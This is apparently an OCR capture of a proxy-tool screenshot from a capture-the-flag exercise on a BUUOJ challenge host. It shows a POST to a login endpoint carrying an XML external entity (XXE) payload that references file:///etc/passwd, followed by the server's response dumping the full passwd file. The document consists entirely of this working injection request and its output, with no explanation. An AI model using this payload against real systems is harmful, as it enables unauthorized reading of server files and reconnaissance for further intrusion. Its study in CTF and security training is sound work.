 Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 5e8a1431-3108-417f-8bc7-8d31722639c8.node3.buuoj.cn
Content-Length: 178
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://5e8a1431-3108-417f-8bc7-8d31722639c8.node3.buuoj.cn
Referer: http://5e8a1431-3108-417f-8bc7-8d31722639c8.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1768352dff669-08f990b48adfcb-303464-144000-1768352dff8135;
_ga=GA1.2.1192468731.1610088109
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///etc/passwd">
]>
<user><username>&admin;</username><password>123</password></user>
Response
Raw Headers Hex XML
英
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 09 Jan 2021 14:20:06 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 968
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</msg></result>